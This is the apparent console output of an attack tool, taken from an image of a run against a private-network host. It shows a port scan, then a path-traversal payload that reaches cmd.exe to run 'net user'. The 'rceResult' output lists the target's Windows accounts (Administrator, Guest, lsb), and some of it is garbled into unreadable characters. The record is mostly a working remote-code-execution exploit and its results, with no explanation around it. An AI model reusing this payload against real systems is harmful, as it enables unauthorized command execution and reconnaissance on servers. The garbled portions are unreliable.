 portscan over!!!
http://192.168.56.100:49236
../../../windows\\system32\\cmd.exe+/c+net+user
Pvqsv5f5QDs8vYotYsUEFvTkqJuKeZIS
cmd0
ATTACK
10000
Starting attack......
cid is Pvqsv5f5QDs8vYotYsUEFvTkqJuKeZIS
rceResult: [
\\ ���û��'�
-------------------------------------------------------------------------------
Administrator Guest lsb
����������ꞷ�������h����������
]
Attack over.
clear